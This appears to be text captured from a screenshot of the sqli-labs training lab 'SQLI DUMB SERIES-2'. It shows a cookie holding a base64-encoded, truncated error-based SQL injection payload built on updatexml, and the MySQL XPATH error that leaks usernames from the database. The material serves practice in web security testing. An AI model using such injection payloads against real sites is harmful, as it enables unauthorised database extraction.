 SQLI DUMB SERIES-2
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
YOUR IP ADDRESS IS : 192.168.2.42
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4nKSBhbmQgdXBkYXRleG1sICgxLGNvbmNhdCgweDVjLChzZWxlY3QgZ3Jv
and expires: Mon 25 Dec 2023 - 15:25:40
Issue with your mysql: XPATH syntax error: '\Dumb1,Angelina1,Dummy1,secure1,'